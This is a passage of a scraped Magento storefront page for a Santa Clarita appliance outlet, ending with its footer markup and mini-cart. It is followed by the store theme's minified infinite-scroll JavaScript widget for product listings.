                                                <span>Add to Cart</span>
                                            </button>
                                        <!-- /ko -->
                                    </div>
                                    <!-- /ko -->
                                    <div class="actions-secondary">
                                        <a href="#"  data-bind="attr: {'data-post': delete_item_params}"
                                           title="Remove&#x20;This&#x20;Item"
                                           class="btn-remove action delete">
                                            <span>Remove This Item</span>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                </ol>
                <div class="actions-toolbar no-display" data-bind="css: {'no-display': null}">
                    <div class="primary">
                        <a class="action details"
                           href="https://universal-akb.com/wishlist/"
                           title="Go&#x20;to&#x20;Wish&#x20;List">
                            <span>Go to Wish List</span>
                        </a>
                    </div>
                </div>
            <!-- /ko -->
            <!-- ko ifnot: wishlist().counter -->
                <div class="empty">You have no items in your wish list.</div>
            <!-- /ko -->
        </div>
    </div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div class="footer content footer-container-wrapper"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="row">
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-1">Customer Services</p>
<ul id="footer-content-1" class="footer-link showhide">
<li><a href="https://universal-akb.com/catalogsearch/advanced/">Advanced Search</a></li>
<li><a href="https://universal-akb.com/search/term/popular/">Search Terms</a></li>
<li><a href="https://universal-akb.com/sales/guest/form/">Track My Order</a></li>
<li><a href="https://universal-akb.com/return-policy">Delivery &amp; Returns</a></li>
<li><a href="https://universal-akb.com/contact-us">Contact Us</a></li>
<li><a href="https://universal-akb.com/privacy-policy-cookie-restriction-mode">Privacy Policy</a></li>       
</ul>
</div>
</div>
<div class="col-sm-6">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-3">Company Information</p>
<ul id="footer-content-3" class="footer-link showhide">
<li><a href="https://universal-akb.com/about-us">About Us</a></li>
<li><a href="https://universal-akb.com/return-policy">Return Policy</a></li>
<li><a href="https://universal-akb.com/payment-policy">Payment Policy</a></li>
<li><a href="https://universal-akb.com/terms-and-conditions">Terms and Conditions</a></li>
<li><a href="https://universal-akb.com/shipping-policy">Shipping Policy</a></li>
<li><a href="https://universal-akb.com/blog">Our Blog</a></li>
</ul>
</div>
</div>
<div class="col-sm-5">
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-7">Store Locator</p>
<ul id="footer-content-7" class="footer-link showhide">
<li><a href="https://universal-akb.com/showrooms.html">Find a Store</a></li>
</ul>
</div>
</div> 
 <div class="col-sm-7">  
<div class="footer-box">
<p class="h5" data-cdz-toggle="#footer-content-9">Email Sign Up</p>
<div id="footer-content-9" class="newsletter-container showhide">
<p>Newsletter & Special Promos.</p>
<div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe" novalidate action="https://universal-akb.com/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter" placeholder="Enter your email address" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>
</div>
</div>
</div></div></div>
</div><div id="bottomfooter" class="bottom-footer-wrapper"><div class="footer content"><small class="copyright">    
    <span class="f-left">
		Copyright © 2023-present Universal Appliance and Kitchen Center Outlet | 661-238-4711 All rights reserved. 21058 Golden Triangle Rd
Santa Clarita, CA 91350	</span>						
</small>
<div class="footer-custom-block"><div class="widget block block-static-block">
    <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><script defer src="https://connect.podium.com/widget.js#ORG_TOKEN=36a2e0d6-11d1-47c5-8b7a-47921238d8d8" id="podium-widget" data-organization-api-token="36a2e0d6-11d1-47c5-8b7a-47921238d8d8"></script></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="pull-right footer-payment-logo">
<div class="cdz-footer-bottom-payment"><img class="img-responsive" src="https://universal-akb.com/media/wysiwyg/codazon/fastest_fashion/home/cdz-footer-payment.png" alt="Accept Payment" /></div>
</div></div></div>
</div></div></div></footer><div id="back-top" style="display: none;"><a title="Top" href="#top">Top</a></div>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/universal-akb.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/universal-akb.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }
</script>
<div class="cart-footer" id="cart-footer" data-bind="scope: 'ajaxcart_content'" style="display:none;" data-block="footer_minicart">
    <div class="cart-qty" id="footer-cart-trigger" data-bind="click: toggleFooterSidebar.bind(this)">
        <span class="number"><!-- ko text: cartSidebar().summary_count --><!-- /ko --></span>
        item(s) in your cart    </div>
    <div id="footer-mini-cart" class="footer-mini-cart" style="display:none;">
    	<span class="cart-icon"></span>
        <div class="cart-items" id="footer-cart-list">
            <div class="cart-items-inner">
            <!-- ko foreach: { data: cartSidebar().items, as: 'item' } -->
                <!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/cart_items' --><!-- /ko -->
            <!-- /ko -->
            </div>
        </div>
		<div class="footer-cart-additional">
			<div class="footer-cart-summary">
			<!-- ko template: 'Codazon_AjaxCartPro/ajaxcart/summary' --><!-- /ko -->
			</div>
			<!-- ko if: cartSidebar().possible_onepage_checkout -->
			<div class="footer-cart-actions">
				<div class="primary">
					<button
							id="footer-cart-btn-checkout"
							type="button"
							class="action primary checkout"
							data-bind="attr: {title: $t('Go to Checkout')}">
						Go to Checkout					</button>
					<div data-bind="html: cartSidebar().extra_actions"></div>
				</div>
			</div>
			<!-- /ko -->
			
		</div>
    </div>
</div>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://universal-akb.com/static/version1724092176/frontend/Codazon/fastest_medical/en_US/Codazon_AjaxLayeredNavPro/js/infinite-scroll.min.js
body_size: 1636
content:
define(['jquery','mage/template','jquery-ui-modules/widget'],function($,mageTmpl){$.widget('codazon.prdLstInfScroll',{options:{autoLoadMore:true,link:{next:'.pages-item-next a.next',prev:'.pages-item-previous a.previous'},itemsWrap:'.products.items.product-items',toolbar:'.toolbar.toolbar-products',pager:'.toolbar.toolbar-products .pages',loaderTmpl:'#cdz-lyn-loader'},_prepareAll:function(){this.$list=$(this.options.itemsWrap);if(this.$list.length){this._prepareHtml();}else if(this.interval){clearInterval(this.interval);}},_create:function(){this._prepareAll();$('body').on('layeredNavLoaded',this._prepareAll.bind(this));},_getUrlParams:function(url){var urlPaths=url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},params,i,decode=window.decodeURIComponent;for(i=0;i<urlParams.length;i++){params=urlParams[i].split('=');paramData[decode(params[0])]=params[1]!==undefined?decode(params[1].replace(/\+/g,'%20')):'';}
return paramData;},_getValueFromUrl:function(url,code,offset){var params=this._getUrlParams(url);if(params[code]){var temp=params[code].split('-');return temp[offset]?parseFloat(temp[offset]):parseFloat(temp[0]);}
return false;},_addParamsToUrl:function(url,params){var oldParams=this._getUrlParams(url),urlPaths=url.split('?'),baseUrl=urlPaths[0],prStr=[],params=$.extend(oldParams,params);$.each(params,function(name,value){prStr.push(name+'='+value);});return baseUrl+'?'+prStr.join("&");},_prepareHtml:function(){var self=this,conf=this.options;this.$pool=$('#infscr-pool');if(!this.$pool.length){this.$pool=$('<div id="infscr-pool" class="infscr-pool">').insertAfter(this.$list).hide();this.$loadPrev=this.$loadNext=this.$after=false;this.processing=false;if(conf.autoLoadMore){this.$after=$('<div class="cdz-infscr-placeholder" role="infscr-after" style="height:1px">').insertAfter(this.$list);}else if($(conf.pager).last().find(conf.link['next']).length){this.$loadNext=$(mageTmpl('#cdz-lyn-view-next',{})).insertAfter(this.$list);}
this.loader={};this.pageItems=[];this.loader['next']=$(mageTmpl(conf.loaderTmpl,{})).hide().insertAfter(this.$list);this.prePage=parseInt(this._getValueFromUrl(document.URL,'p'));this.prePage=this.prePage?this.prePage:1;this.pageUrl=document.URL;var $items=this.$list.children();this.pageItems.push($items.first().attr('data-pageurl',this.pageUrl));this.pageItems.push($items.last().attr('data-pageurl',this.pageUrl));if(this.prePage>1){this.$loadPrev=$(mageTmpl('#cdz-lyn-view-prev',{})).insertBefore(this.$list);this.loader['prev']=$(mageTmpl(conf.loaderTmpl,{})).hide().insertAfter(this.$loadPrev);}
this._bindEvents();}},_bindEvents:function(){var self=this,conf=this.options;if(this.interval){clearInterval(this.interval);}
this.interval=setInterval(function(){if(self.$after&&!self.processing){if(self._checkVisible(self.$after))self._loadNext();}
$.each(self.pageItems,function(i,$item){if(self._checkVisible($item)){if($item.attr('data-pageUrl')!=self.pageUrl){self.pageUrl=$item.attr('data-pageUrl');window.history.replaceState({url:self.pageUrl},"",self.pageUrl);}}});},500);if(this.$loadNext)this.$loadNext.find('button').on('click',self._loadNext.bind(this));if(this.$loadPrev)this.$loadPrev.find('button').on('click',self._loadPrev.bind(this));},_loadPrev:function(){if(this.prePage>1){var $page=$(this.options.pager).last().find('a').first();if($page.length)this._ajaxLoad('prev',this._addParamsToUrl($page.attr('href'),{p:this.prePage-1}));}},_loadNext:function(){this._ajaxLoad('next');},_ajaxLoad:function(type,ajaxUrl){this.processing=true;var self=this,conf=this.options;if(!ajaxUrl){var $link=$(conf.pager).last().find(conf.link[type]);if($link.length){ajaxUrl=$link.attr('href');}}
if(ajaxUrl){this.loader[type].show();$.ajax({url:ajaxUrl,data:{ajax_nav:1},type:'GET',cache:true,success:function(rs){if(rs.category_products){var scripts=[];$(rs.category_products).each(function(key,element){if($(element).is('script')){scripts.push(element);}});var $itemsWrap=$(conf.itemsWrap),moveType=(type=='next')?'appendTo':'prependTo',$toolbarBottom=$(conf.toolbar).last();self.$pool.html(rs.category_products);var $newWrap=self.$pool.find(conf.itemsWrap);if($newWrap.length){var $items=$newWrap.children()[moveType]($itemsWrap),pageUrl=rs.updated_url?rs.updated_url:ajaxUrl;self.pageItems.push($items.first().attr('data-pageurl',pageUrl));self.pageItems.push($items.last().attr('data-pageurl',pageUrl));}
if(type=='prev'){self.prePage--;if(self.prePage<=1)self.$loadPrev.hide();}else{var $newToolbarBottom=self.$pool.find(conf.toolbar).last();if($newToolbarBottom.length)$toolbarBottom.replaceWith($newToolbarBottom.removeAttr('data-mage-init'));}
self.$pool.empty();if($(conf.toolbar).last().find(conf.link[type]).length==0){if(self.$loadNext)self.$loadNext.hide();}
setTimeout(function(){$.each(scripts,function(key,element){$('body').append(element);});$('body').trigger('contentUpdated');},100);}}}).always(function(){setTimeout(function(){self.loader[type].hide();self.processing=false;},100);});}else{self.processing=false;}},_checkVisible:function($el){var cond1=($el.get(0).offsetWidth>0)&&($el.get(0).offsetHeight>0),cond2=($el.is(':visible')),winTop=window.pageYOffset,winBot=winTop+window.innerHeight,elTop=$el.offset().top,elHeight=$el.outerHeight(true),elBot=elTop+elHeight,cond3=(elTop<=winTop)&&(elBot>=winTop),cond4=(elTop>=winTop)&&(elTop<=winBot),cond5=(elTop>=winTop)&&(elBot<=winBot),cond6=(elTop<=winBot)&&(elBot>=winBot);return cond1&&cond2&&(cond3||cond4||cond5||cond6);}});return $.codazon.prdLstInfScroll;});